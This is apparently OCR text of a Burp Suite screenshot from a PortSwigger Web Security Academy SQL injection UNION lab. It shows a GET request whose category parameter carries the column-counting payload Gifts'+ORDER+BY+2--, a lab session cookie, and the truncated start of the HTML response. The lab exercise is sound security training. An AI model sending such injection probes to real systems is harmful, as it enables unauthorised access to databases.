 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+ORDER+BY+2-- HTTP/1.1
2 Host:
0ac6002003cc5ef8c04d6a7400590077.web-security-academy.ne
t
3 Cookie: session=hyvjLj7jlYpEdNM29kOtoJSxTPPfUzMR
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ac6002003cc5ef8c04d6a7400590077.web-security-ac
ademy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 4697
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
&#83;&#81;&#76;&#32;&#105;&#110;&#106;&#101;&#99;&
#116;&#105;&#111;&#110;&#32;&#85;&#78;&#73;&#79;&#
78;&#32;&#97;&#116;&#116;&#97;&#99;&#107;&#44;&#32
;&#114;&#101;&#116;&#114;&#105;&#101;&#118;&#105;&
#110;&#103;&#32;&#109;&#117;&#108;&#116;&#105;&#11
2;&#108;&#101;&#32;&#118;&#97;&#108;&#117;&#101;&#
115;&#32;&#105;&#110;&#32;&#97;&#32;&#115;&#105;&#
110;&#103;&#108;&#101;&#32;&#99;&#111;&#108;&#117;
&#109;&#110;
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">